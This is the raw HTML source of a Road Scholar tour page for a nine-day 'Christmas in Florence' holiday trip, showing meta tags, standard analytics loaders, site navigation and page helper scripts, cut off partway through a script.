

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence?ite=7016&ito=741&itq=cc029aa1-470e-4af1-adc0-0e657f805f0e&itx%5Bidio%5D=66183241
body_size: 73273
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Christmas in Florence" />
        <meta property="idio:destination" content="Italy" /> 
        <meta property="idio:primaryTag" content="Holidays" />
        <meta property="idio:programDestination" content="Italy" />
        <meta property="idio:programPrimaryTag" content="Holidays" />
        <meta property="idio:programStartingPrice" content="4449" />
        <meta property="idio:programNumber" content="24915" />
        <meta property="idio:programDuration" content="9 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence" />
        <meta property="og:title" content="Christmas in Florence" />
        <meta name="keywords" />
        <meta property="og:description" content="Florence, Italy is known as the &#x201C;Cradle of the Renaissance.&#x201D; From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city." />
        <meta name="description" content="Florence, Italy is known as the &#x201C;Cradle of the Renaissance.&#x201D; From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"4f6cafe0521a402b8de85fc1562d2770","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"4f6cafe0521a402b8de85fc1562d2770"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '0ec2ecca-3b5b-4e16-b429-53aabe06381c'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 17:18:50 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
